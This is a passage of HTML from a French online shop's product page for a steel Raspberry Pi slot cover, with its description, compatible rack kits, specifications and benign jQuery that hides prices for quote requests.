			</svg></span><span class="item-1"itemscope="" itemprop="itemListElement" itemtype="https://schema.org/ListItem"><meta itemprop="position" content="3"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/accessoires-rack/" itemprop="item"><span itemprop="name">Accessoires rack</span></a><meta itemprop="url" content="https://envytech.fr/categorie/kits-de-montage-en-rack/accessoires-rack/"/><svg class="ct-separator" fill="currentColor" width="8" height="8" viewBox="0 0 8 8" aria-hidden="true" focusable="false">
				<path d="M2,6.9L4.8,4L2,1.1L2.6,0l4,4l-4,4L2,6.9z"/>
			</svg></span><span class="item-2"itemscope="" itemprop="itemListElement" itemtype="https://schema.org/ListItem"><meta itemprop="position" content="4"><a href="https://envytech.fr/categorie/kits-de-montage-en-rack/accessoires-rack/couvercles-de-fente/" itemprop="item"><span itemprop="name">Couvercles de fente</span></a><meta itemprop="url" content="https://envytech.fr/categorie/kits-de-montage-en-rack/accessoires-rack/couvercles-de-fente/"/><svg class="ct-separator" fill="currentColor" width="8" height="8" viewBox="0 0 8 8" aria-hidden="true" focusable="false">
				<path d="M2,6.9L4.8,4L2,1.1L2.6,0l4,4l-4,4L2,6.9z"/>
			</svg></span><span class="last-item" aria-current="page" itemscope="" itemprop="itemListElement" itemtype="https://schema.org/ListItem"><meta itemprop="position" content="5"><span itemprop="name">zr-sbc-601 &#8211; Couvercle de fente pour Raspberry Pi</span><meta itemprop="url" content="https://envytech.fr/boutique/zr-sbc-601-couvercle-de-fente-pour-raspberry-pi/"/></span>			</nav>

				</header>
	</div>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-19730" class="product type-product post-19730 status-publish first instock product_cat-couvercles-de-fente has-post-thumbnail taxable shipping-taxable purchasable product-type-simple ct-default-gallery ct-ajax-add-to-cart sticky-gallery">

	<div class="product-entry-wrapper is-width-constrained"><div data-wapf-att-id="19819" class="woocommerce-product-gallery"><div data-wapf-att-id="19819" class="ct-product-gallery-container"><a href="#" class="woocommerce-product-gallery__trigger">🔍</a><figure class="ct-media-container" data-src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/with-raspberry-pi-slot-cover-zr-sbc-601-worldrack.jpg.webp" data-width="1920" data-height="800"><img loading="lazy" width="600" height="250" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/with-raspberry-pi-slot-cover-zr-sbc-601-worldrack-600x250.jpg.webp" loading="lazy" decoding="async" srcset="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/with-raspberry-pi-slot-cover-zr-sbc-601-worldrack-600x250.jpg.webp 600w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/with-raspberry-pi-slot-cover-zr-sbc-601-worldrack-300x125.jpg.webp 300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/with-raspberry-pi-slot-cover-zr-sbc-601-worldrack-400x167.jpg.webp 400w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/with-raspberry-pi-slot-cover-zr-sbc-601-worldrack-1300x542.jpg.webp 1300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/with-raspberry-pi-slot-cover-zr-sbc-601-worldrack-768x320.jpg.webp 768w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/with-raspberry-pi-slot-cover-zr-sbc-601-worldrack-1536x640.jpg.webp 1536w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/with-raspberry-pi-slot-cover-zr-sbc-601-worldrack-10x4.jpg.webp 10w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/with-raspberry-pi-slot-cover-zr-sbc-601-worldrack.jpg.webp 1920w" sizes="auto, (max-width: 600px) 100vw, 600px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 12/5;" title="with-raspberry-pi-slot-cover-zr-sbc-601-worldrack.jpg" alt="zr-sbc-601 - Couvercle de fente pour Raspberry Pi" /></figure></div></div>
	<div  class="summary entry-summary entry-summary-items">
		<h1 class="product_title entry-title">zr-sbc-601 &#8211; Couvercle de fente pour Raspberry Pi</h1><p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<p>Couvercle la fente Raspberry Pi</p>
</div>
<span class="ct-product-divider" data-id="divider_1"></span><div class="ct-product-add-to-cart">
	
	<form class="cart" action="https://envytech.fr/boutique/zr-sbc-601-couvercle-de-fente-pour-raspberry-pi/" method="post" enctype='multipart/form-data'>
		

                        <div class='gpls_script' style='display: none'><script> jQuery(document ).ready( function() { 
    jQuery( '.single_add_to_cart_button,.storefront-sticky-add-to-cart__content-button' ).show();
    jQuery( '.single_add_to_cart_button,.storefront-sticky-add-to-cart__content-button' ).attr('style','visibility: visible !important');
jQuery('.single_add_to_cart_button,.storefront-sticky-add-to-cart__content-button').prop('disabled',false);;
                 jQuery('.gpls_rfq_set').prop('disabled', false);
    }); </script></div>        
            <div class='gpls_script' style='display: none'><script> jQuery(document ).ready( function() { 
                        
                         jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').show();


    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
                        
                        
                        jQuery( '.amount,.bundle_price, .product-selector__price' ).hide();
jQuery( '.amount,.bundle_price, .product-selector__price' ).attr('style','visibility: collapse');

 jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').show();


    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
            } );</script></div><div class='gpls_script' style='display: none'><script> jQuery(document ).ready( function() {
                        
                         jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').show();

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
                        
                        
jQuery( '.woocommerce-Price-amount,.from, .price,.total, .bundle_price,.wc-pao-col2,.wc-pao-subtotal-line, .product-selector__price' ).hide();
jQuery( '.woocommerce-Price-amount,.from, .price,.total, .bundle_price,.wc-pao-col2,.wc-pao-subtotal-line, .product-selector__price' ).attr('style','visibility: collapse');
 
 jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').show();

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
} );</script></div>
		<div class="ct-cart-actions"><div class="quantity" data-type="type-2">
	<span class="ct-increase"></span><span class="ct-decrease"></span>	<label class="screen-reader-text" for="quantity_6972d2851bfd2">quantité de zr-sbc-601 - Couvercle de fente pour Raspberry Pi</label>
	<input
		type="number"
				id="quantity_6972d2851bfd2"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Quantité de produits"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="19730" class="single_add_to_cart_button button alt">Ajouter à ma demande</button>

		</div>	</form>

	
</div><span class="ct-product-divider" data-id="divider_2"></span><div class="product_meta">

	
	
		<span class="sku_wrapper">UGS : <span class="sku">zr-sbc-601</span></span>

	
	<span class="posted_in">Catégorie : <a href="https://envytech.fr/categorie/kits-de-montage-en-rack/accessoires-rack/couvercles-de-fente/" rel="tag">Couvercles de fente</a></span>
	
	
</div>
<fieldset class="ct-payment-methods" data-color="default"><legend>Commande sécurisée garantie</legend><span class="ct-icon-container"><svg class="ct-icon" width="35" height="35" viewBox="0 0 35 35">
				<path fill="var(--theme-icon-color, #2A2C6B)" d="M2.92 5.83h29.17c1.61 0 2.92 1.31 2.92 2.92v17.5c0 1.61-1.31 2.92-2.92 2.92H2.92C1.31 29.17 0 27.86 0 26.25V8.75c0-1.61 1.31-2.92 2.92-2.92z"/>
				<path fill="#FFF" d="m17.4 14.14-1.46 6.74h-1.75l1.46-6.74h1.75zm7.33 4.37.92-2.53.53 2.53h-1.45zm1.95 2.4h1.62l-1.41-6.74h-1.46c-.32 0-.61.2-.73.5l-2.62 6.25h1.84l.36-1.01h2.19l.21 1zm-4.55-2.19c.01-1.82-2.44-1.95-2.44-2.68 0-.24.23-.5.73-.56.59-.06 1.18.04 1.72.3l.31-1.46c-.52-.2-1.08-.3-1.63-.3-1.72 0-2.92.92-2.92 2.23 0 .97.87 1.51 1.52 1.83.66.32.91.55.9.84 0 .45-.54.66-1.04.66-.62.01-1.23-.14-1.78-.44l-.31 1.46c.62.24 1.28.36 1.94.36 1.83 0 3.03-.9 3.04-2.3m-7.23-4.54-2.83 6.74h-1.9l-1.39-5.39a.707.707 0 0 0-.42-.59 7.55 7.55 0 0 0-1.72-.57l.04-.2h2.97c.4 0 .74.29.81.69l.73 3.9 1.82-4.59h1.89z"/>
			</svg></span><span class="ct-icon-container"><svg class="ct-icon" width="35" height="35" viewBox="0 0 35 35">
				<path fill="var(--theme-icon-color, #F2F0EB)" d="M2.92,5.83h29.17c1.61,0,2.92,1.31,2.92,2.92v17.5c0,1.61-1.31,2.92-2.92,2.92H2.92C1.31,29.17,0,27.86,0,26.25V8.75C0,7.14,1.31,5.83,2.92,5.83z"/>
				<path fill="var(--theme-icon-color-2, #E82128)" d="M15.18,17.5c-0.01-1.89,0.85-3.68,2.33-4.85c-2.54-1.99-6.17-1.7-8.36,0.66s-2.19,6.02,0,8.39s5.83,2.65,8.36,0.66C16.02,21.18,15.17,19.39,15.18,17.5z"/>
				<path fill="var(--theme-icon-color-2, #F49D20)" d="M27.5,17.5c0,2.36-1.35,4.52-3.48,5.55c-2.13,1.04-4.66,0.76-6.52-0.7c2.68-2.11,3.14-5.99,1.04-8.67c0,0,0,0,0,0c-0.3-0.39-0.65-0.74-1.04-1.05c1.86-1.46,4.39-1.73,6.52-0.7S27.5,15.13,27.5,17.5z"/>
				<path fill="var(--theme-icon-color-2, #F16223)" d="M18.54,13.68c-0.3-0.39-0.65-0.74-1.04-1.05c-1.48,1.17-2.34,2.96-2.33,4.85c-0.01,1.89,0.85,3.68,2.33,4.85C20.18,20.24,20.65,16.36,18.54,13.68z" stroke="var(--theme-icon-color, transparent)" stroke-width="1.5"/>
			</svg></span><span class="ct-icon-container"><svg class="ct-icon" width="35" height="35" viewBox="0 0 35 35">
				<path fill="var(--theme-icon-color, #1F72CD)" d="M2.92 5.83h29.17c1.61 0 2.92 1.31 2.92 2.92v17.5c0 1.61-1.31 2.92-2.92 2.92H2.92C1.31 29.17 0 27.86 0 26.25V8.75c0-1.61 1.31-2.92 2.92-2.92z"/>
				<path fill="#FFF" fill-rule="evenodd" d="m6.5 13.9-3.2 7.2h3.8l.5-1.2h1.1l.5 1.2h4.2v-.9l.4.9H16l.4-.9v.9h8.7l1.1-1.1 1 1.1h4.5l-3.2-3.6 3.2-3.6h-4.4l-1 1.1-1-1.1h-9.5l-1 1.9-.8-1.9h-3.8v.9l-.5-.9H6.5zm13 1h5l1.5 1.7 1.6-1.7h1.5l-2.3 2.6 2.3 2.6h-1.6L26 18.4l-1.6 1.7h-4.9v-5.2zm1.2 2.1v-.9h3.1l1.4 1.5-1.4 1.4h-3.1v-1h2.7v-1.1h-2.7v.1zM7.2 14.9h1.9l2.1 4.9v-4.9h2l1.6 3.5 1.5-3.5h2v5.2h-1.2V16l-1.8 4.1h-1.1L12.4 16v4.1H9.9l-.5-1.2H6.8l-.5 1.2H5l2.2-5.2zm.1 3 .9-2.1.8 2.1H7.3z" clip-rule="evenodd"/>
			</svg></span><span class="ct-icon-container"><svg class="ct-icon" width="35" height="35" viewBox="0 0 35 35">
				<path fill="var(--theme-icon-color, #4D4D4D)" d="M35 8.75v17.5c0 1.61-1.31 2.92-2.92 2.92H2.92c-.34 0-.67-.06-.99-.18A2.912 2.912 0 0 1 0 26.25V8.75c0-1.61 1.31-2.92 2.92-2.92h29.17c1.6 0 2.91 1.31 2.91 2.92z"/>
				<path fill="var(--theme-icon-color-2, #FD6020)" d="M35 17.5v8.72c0 1.63-1.3 2.94-2.91 2.94H2.99c-.34.01-.67-.04-.99-.16 2.44-.35 4.8-.8 7.12-1.3.61-.12 1.21-.26 1.8-.4 9.62-2.22 17.94-5.49 22.63-8.69.52-.37 1.01-.74 1.45-1.11zm-14.15-1.58c0-1.37-1.11-2.48-2.49-2.49a2.49 2.49 0 1 0 2.49 2.49z"/>
				<path fill="var(--theme-icon-color, #FD6020)" d="m11.19 28.76-.55.12c-.42.1-.86.2-1.3.28h-.15 22.9c1.61 0 2.92-1.31 2.92-2.92v-6.78c-.19.15-.41.29-.63.45-4.97 3.35-13.63 6.66-23.19 8.85z"/>
				<path fill="#FFF" d="M4.24 13.56v.03H2.92v4.64h1.33c.6.03 1.2-.15 1.68-.52.78-.65 1.05-1.74.67-2.68a2.374 2.374 0 0 0-2.36-1.47zm1.08 3.53c-.35.3-.8.45-1.25.41h-.23v-3.12h.23c.45-.05.9.09 1.25.38.33.3.52.72.51 1.17.01.44-.18.86-.51 1.16zm1.86-3.51h.91v4.68h-.91v-4.68zm4.49 3.26c.01.42-.16.83-.46 1.12-.31.29-.72.44-1.14.41-.68.04-1.32-.31-1.66-.89l.59-.57c.18.39.57.63.99.63.19.02.37-.05.51-.17s.22-.3.22-.49c0-.2-.11-.38-.28-.48-.2-.11-.42-.2-.63-.27-.85-.31-1.14-.63-1.14-1.28.01-.37.17-.73.44-.98.28-.25.64-.38 1.02-.36.51 0 1 .18 1.37.52l-.47.62a.948.948 0 0 0-.73-.38c-.39 0-.68.26-.68.52s.18.39.73.59c1.02.38 1.32.72 1.32 1.46zm2.79-3.37c.39 0 .78.1 1.12.29v1.07c-.29-.33-.71-.52-1.14-.52-.42.01-.81.18-1.1.48-.29.3-.44.71-.43 1.12-.02.43.13.85.43 1.15s.71.48 1.14.47c.42 0 .83-.19 1.1-.51v1.07c-.35.18-.75.27-1.14.27a2.427 2.427 0 0 1-2.47-2.44c0-.66.27-1.28.74-1.74.46-.46 1.09-.71 1.75-.71zm9.62.11h.99l-2.03 4.8h-.49l-1.98-4.8h.99l1.25 3.14 1.27-3.14zm1.4 0h2.6v.79H26.4v1.04h1.62v.79H26.4v1.26h1.68v.79h-2.6v-4.67zm5.14 2.72c.65-.1 1.11-.69 1.06-1.34 0-.88-.6-1.37-1.66-1.37h-1.34v4.64h.92v-1.85h.1l1.27 1.85h1.11l-1.46-1.93zm-.72-.56h-.3v-1.41h.29c.55 0 .86.23.86.73.01.49-.31.68-.85.68z"/>
			</svg></span><span class="ct-icon-container"><svg class="ct-icon" width="35" height="35" viewBox="0 0 35 35">
				<path fill="var(--theme-icon-color, #003087)" d="M2.92 5.83h29.17c1.61 0 2.92 1.31 2.92 2.92v17.5c0 1.61-1.31 2.92-2.92 2.92H2.92C1.31 29.17 0 27.86 0 26.25V8.75c0-1.61 1.31-2.92 2.92-2.92z"/>
				<path fill="#FFF" d="M13.6 15.9h-1c-.1 0-.2.1-.2.1v.3l-.1-.1c-.2-.3-.7-.4-1.2-.4-1.1 0-2 .8-2.2 2-.1.6 0 1.1.4 1.5.3.4.7.5 1.2.5.9 0 1.4-.6 1.4-.6v.3c0 .1.1.2.2.2h.9c.1 0 .3-.1.3-.2l.5-3.3c0-.2-.1-.3-.2-.3zm-2.4 2.8c-.3 0-.5-.1-.7-.3-.1-.2-.2-.4-.2-.7.1-.6.5-.9 1.1-.9.3 0 .5.1.7.3.1.2.2.4.2.7-.1.6-.6.9-1.1.9zM9 14.5c-.3-.3-.8-.5-1.5-.5h-2c-.1 0-.3.1-.3.2l-.8 5.2c0 .1.1.2.2.2h1c.1 0 .3-.1.3-.2L6 18c0-.1.1-.2.3-.2h.6c1.3 0 2.1-.7 2.3-1.9.2-.6.1-1.1-.2-1.4zm-1.2 1.4c-.1.7-.7.7-1.2.7h-.4l.2-1.4c0-.1.1-.1.2-.1h.1c.4 0 .7 0 .9.2.2.2.2.4.2.6zm11.2.3-3.3 4.7c0 .1-.1.1-.2.1h-1c-.1 0-.2-.2-.1-.3l1-1.4-1.1-3.2c0-.1 0-.2.2-.2h1c.1 0 .2.1.3.2l.6 1.9 1.4-2c.1-.1.1-.1.2-.1h1s.1.1 0 .3zm11.6-2-.8 5.2c0 .1-.1.2-.3.2h-.8c-.1 0-.2-.1-.2-.2l.8-5.3c0-.1.1-.1.2-.1h.9c.2 0 .2.1.2.2zm-2.4 1.7h-1c-.1 0-.2.1-.2.1v.3l-.1-.1c-.2-.3-.7-.4-1.2-.4-1.1 0-2 .8-2.2 2-.1.6 0 1.1.4 1.5.3.4.7.5 1.2.5.9 0 1.4-.6 1.4-.6v.3c0 .1.1.2.2.2h.9c.1 0 .3-.1.3-.2l.5-3.3c0-.2-.1-.3-.2-.3zm-2.5 2.8c-.3 0-.5-.1-.7-.3-.1-.2-.2-.4-.2-.7.1-.6.5-.9 1.1-.9.3 0 .5.1.7.3.1.2.2.4.2.7-.1.6-.5.9-1.1.9zm-2.1-4.2c-.3-.3-.8-.5-1.5-.5h-2c-.1 0-.3.1-.3.2l-.8 5.2c0 .1.1.2.2.2h1c.1 0 .2-.1.2-.2l.2-1.5c0-.1.1-.2.3-.2h.6c1.3 0 2.1-.7 2.3-1.9.1-.5 0-1-.2-1.3zm-1.3 1.4c-.1.7-.7.7-1.2.7h-.3l.2-1.4c0-.1.1-.1.2-.1h.1c.4 0 .7 0 .9.2.1.2.2.4.1.6z"/>
			</svg></span><span class="ct-icon-container"><svg class="ct-icon" width="35" height="35" viewBox="0 0 35 35">
				<path fill="var(--theme-icon-color, #000)" d="M2.92 5.83h29.17c1.61 0 2.92 1.31 2.92 2.92v17.5c0 1.61-1.31 2.92-2.92 2.92H2.92C1.31 29.17 0 27.86 0 26.25V8.75c0-1.61 1.31-2.92 2.92-2.92z"/>
				<path fill="#FFF" fill-rule="evenodd" d="M8.32 14.4c.5 0 .9-.2 1.2-.6.3-.4.5-.8.4-1.3-.4 0-.9.3-1.2.6-.2.4-.4.9-.4 1.3zm5.6 6.4v-7.7h2.9c1.5 0 2.5 1 2.5 2.5s-1.1 2.5-2.6 2.5h-1.6v2.6h-1.2v.1zm-3.9-6.3c-.4 0-.8.1-1.1.2-.2.1-.4.1-.5.1s-.3-.1-.5-.1c-.3-.1-.5-.2-.9-.2-.7 0-1.4.4-1.7 1.1-.7 1.3-.2 3.2.5 4.2.3.5.8 1.1 1.3 1.1.2 0 .4-.1.6-.2s.4-.2.8-.2c.3 0 .5.1.7.2s.4.2.6.2c.6 0 .9-.5 1.3-1 .4-.6.5-1.1.6-1.2-.1-.1-1.1-.5-1.1-1.7 0-1 .8-1.5.9-1.6-.5-.8-1.2-.9-1.5-.9zm11.5 6.4c.7 0 1.4-.4 1.7-1v.9h1.1V17c0-1.1-.9-1.8-2.2-1.8-1.3 0-2.2.7-2.2 1.7h1.1c.1-.5.5-.8 1.1-.8.7 0 1.1.3 1.1 1v.4l-1.5.1c-1.4.1-2.1.7-2.1 1.6 0 1 .8 1.7 1.9 1.7zm.3-.9c-.6 0-1-.3-1-.8s.4-.8 1.1-.8l1.3-.1v.4c0 .7-.6 1.3-1.4 1.3zm6.2 1.1c-.5 1.4-1 1.8-2.2 1.8h-.5V22h.3c.5 0 .8-.2 1-.8l.1-.3-2-5.6h1.3l1.4 4.6 1.4-4.6h1.2l-2 5.8zm-12.9-7h1.4c1 0 1.6.6 1.6 1.5 0 1-.6 1.5-1.6 1.5h-1.4v-3z" clip-rule="evenodd"/>
			</svg></span><span class="ct-icon-container"><svg class="ct-icon" width="35" height="35" viewBox="0 0 35 35">
				<path fill="var(--theme-icon-color, #241F20)" d="M2.92 5.83h29.17c1.61 0 2.92 1.31 2.92 2.92v17.5c0 1.61-1.31 2.92-2.92 2.92H2.92C1.31 29.17 0 27.86 0 26.25V8.75c0-1.61 1.31-2.92 2.92-2.92z"/>
				<path fill="#FFF" fill-rule="evenodd" d="M16.5 21.3v-3h1.6c.6 0 1.2-.2 1.6-.6l.1-.1c.8-.9.8-2.2-.1-3-.4-.4-1-.7-1.6-.6h-2.5v7.5h.9v-.2zm0-4v-2.6h1.6c.3 0 .7.1.9.4.5.5.5 1.3 0 1.8-.2.3-.6.4-.9.4h-1.6zm7.7-.7c-.4-.4-1-.6-1.7-.6-.9 0-1.6.3-2 1l.8.5c.3-.5.7-.7 1.2-.7.3 0 .7.1.9.4.2.2.4.5.4.9v.2c-.4-.2-.8-.3-1.4-.3-.7 0-1.2.2-1.6.5s-.6.7-.6 1.3c0 .5.2.9.6 1.2.4.3.8.5 1.4.5.7 0 1.2-.3 1.6-.9v.7h.9v-3.1c.1-.7-.1-1.3-.5-1.6zm-2.5 3.7c-.2-.1-.3-.4-.3-.6 0-.3.1-.5.4-.7s.6-.3 1-.3c.5 0 .9.1 1.2.4 0 .4-.2.8-.5 1.1-.3.3-.7.4-1.1.4-.3 0-.5-.1-.7-.3zm5.1 3.2 3.2-7.3h-1l-1.5 3.7-1.5-3.7h-1l2.1 4.8-1.2 2.6h.9v-.1z" clip-rule="evenodd"/>
				<path fill="var(--theme-icon-color-2, #4285F4)" d="M13.3 17.6c0-.3 0-.6-.1-.9h-4v1.6h2.3c-.1.5-.4 1-.8 1.3v1.1H12c.8-.7 1.3-1.8 1.3-3.1z"/>
				<path fill="var(--theme-icon-color-2, #34A853)" d="M9.2 21.8c1.1 0 2.1-.4 2.8-1l-1.4-1.1c-.4.3-.9.4-1.4.4-1.1 0-2-.8-2.4-1.8H5.5v1.1c.7 1.5 2.1 2.4 3.7 2.4z"/>
				<path fill="var(--theme-icon-color-2, #FBBC04)" d="M6.9 18.3c-.2-.5-.2-1.1 0-1.6v-1.1H5.5c-.6 1.2-.6 2.6 0 3.8l1.4-1.1z"/>
				<path fill="var(--theme-icon-color-2, #EA4335)" d="M9.2 14.9c.6 0 1.2.2 1.6.6l1.2-1.2c-.8-.7-1.8-1.1-2.8-1.1-1.6 0-3.1.9-3.8 2.4l1.4 1.1c.4-1 1.3-1.8 2.4-1.8z"/>
			</svg></span></fieldset>	</div>

	</div>
	<div class="woocommerce-tabs wc-tabs-wrapper" data-type="type-2:center" >
		<ul class="tabs wc-tabs is-width-constrained" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Informations complémentaires					</a>
				</li>
					</ul>
		<article>
					
			<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab is-layout-constrained" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<p>Protégez vos slots Raspberry Pi inutilisés avec notre solution de couverture pratique et polyvalente. Que vous ayez besoin d&rsquo;une couverture temporaire ou permanente, notre produit est idéal pour répondre à vos besoins.</p>
<p>Notre couverture pour slots Raspberry Pi offre une protection fiable pour vos emplacements vides. Elle permet de prévenir les dommages potentiels causés par la poussière, les débris ou les interférences indésirables. Vous pouvez ainsi garder vos slots <a class="wpil_keyword_link" title="Raspberry Pi" href="http://envytech.fr" data-wpil-keyword-link="linked">Raspberry Pi</a> propres et en bon état, prêts à être utilisés lorsque vous en avez besoin.</p>
<p>L&rsquo;installation de notre couverture est simple et rapide. Il vous suffit de placer la couverture sur le slot inutilisé et elle s&rsquo;ajuste parfaitement pour une protection sécurisée. Vous pouvez également retirer la couverture facilement lorsque vous souhaitez utiliser le slot.</p>
<p>Que vous ayez un projet Raspberry Pi en cours ou que vous souhaitiez simplement protéger vos slots inutilisés, notre couverture est un choix pratique et efficace. Ne laissez pas vos slots Raspberry Pi exposés aux éléments, utilisez notre couverture pour assurer leur intégrité et leur longévité.</p>
<p>Pour une protection optimale de vos slots Raspberry Pi, optez pour notre couverture polyvalente. Avec une installation facile et une protection fiable, vous pouvez couvrir vos slots inutilisés en toute tranquillité.</p>
<p>Compatible avec :</p>
<ul>
<li>UM-SBC-201</li>
<li><a href="https://worldrack.fr/produit/um-sbc-202" target="_blank" rel="noopener">UM-SBC-202</a></li>
<li><a href="https://worldrack.fr/produit/um-sbc-203" target="_blank" rel="noopener">UM-SBC-203</a></li>
<li><a href="https://worldrack.fr/produit/um-sbc-204" target="_blank" rel="noopener">UM-SBC-204</a></li>
<li><a href="https://worldrack.fr/produit/um-sbc-209" target="_blank" rel="noopener">UM-SBC-209</a></li>
<li><a href="https://worldrack.fr/produit/um-sbc-210" target="_blank" rel="noopener">UM-SBC-210</a></li>
<li><a href="https://worldrack.fr/produit/um-sbc-305" target="_blank" rel="noopener">UM-SBC-305</a></li>
<li><a href="https://worldrack.fr/produit/um-sbc-306" target="_blank" rel="noopener">UM-SBC-306</a></li>
</ul>
			</div>
					
			<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab is-layout-constrained" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				

<table class="woocommerce-product-attributes shop_attributes" aria-label="Détails du produit">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_accessoire-pour-le-kit">
			<th class="woocommerce-product-attributes-item__label" scope="row">Accessoire pour le kit</th>
			<td class="woocommerce-product-attributes-item__value"><p>UM-SBC-201, UM-SBC-202, UM-SBC-203, UM-SBC-204, UM-SBC-209, UM-SBC-210, UM-SBC-305, UM-SBC-306</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_materiau">
			<th class="woocommerce-product-attributes-item__label" scope="row">Matériau</th>
			<td class="woocommerce-product-attributes-item__value"><p>Acier</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value"><p>60 x 24 x 87,5 mm</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_marque">
			<th class="woocommerce-product-attributes-item__label" scope="row">Marque</th>
			<td class="woocommerce-product-attributes-item__value"><p>RACKNEX</p>
</td>
		</tr>
	</table>
			</div>
				</article>

			</div>

</div>


		
	
	<section class="related products is-layout-slider is-width-constrained ct-hidden-sm ct-hidden-md">

					<h2 class="ct-module-title">Produits similaires</h2>
				<div class="flexy-container" data-flexy="no" data-autoplay="3">
							<div class="flexy">
								<div class="flexy-view" data-flexy-view="boxed">
									<div class="products flexy-items columns-4" data-products="type-2">

			
					<div class="flexy-item"><div class="product type-product post-19435 status-publish first instock product_cat-couvercles-de-fente has-post-thumbnail taxable shipping-taxable purchasable product-type-simple sticky-gallery">
	<figure ><a class="ct-media-container" href="https://envytech.fr/boutique/zr-del-601-couvercle-de-fente-dell-optiplex/" aria-label="zr-del-601 - Couvercle de fente Dell OptiPlex"><img loading="lazy" width="600" height="250" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/with-dell-optiplex-slot-cover-zr-del-601-worldrack-600x250.jpg.webp" loading="lazy" decoding="async" srcset="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/with-dell-optiplex-slot-cover-zr-del-601-worldrack-600x250.jpg.webp 600w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/with-dell-optiplex-slot-cover-zr-del-601-worldrack-300x125.jpg.webp 300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/with-dell-optiplex-slot-cover-zr-del-601-worldrack-400x167.jpg.webp 400w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/with-dell-optiplex-slot-cover-zr-del-601-worldrack-1300x542.jpg.webp 1300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/with-dell-optiplex-slot-cover-zr-del-601-worldrack-768x320.jpg.webp 768w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/with-dell-optiplex-slot-cover-zr-del-601-worldrack-1536x640.jpg.webp 